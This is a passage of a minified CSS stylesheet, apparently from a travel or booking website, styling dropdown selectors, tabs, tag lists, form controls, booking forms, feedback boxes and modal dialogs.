20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;padding-left:28px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{background:#fff;border:1px solid #2b2a29;cursor:pointer;display:block;height:15px;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:absolute}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;left:1px;top:3px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;left:2px;top:2px;width:9px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;margin:0 5px;max-width:30px;padding:3px 5px;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b;font-size:15px}.form-c__caption{margin-bottom:11px}.form-c__agreement{color:#959595}.form-c__agreement a{color:inherit;text-decoration:underline}.form-c__agreement a:hover{text-decoration:none}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement{font-size:12px;margin-top:10px;text-align:center}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation 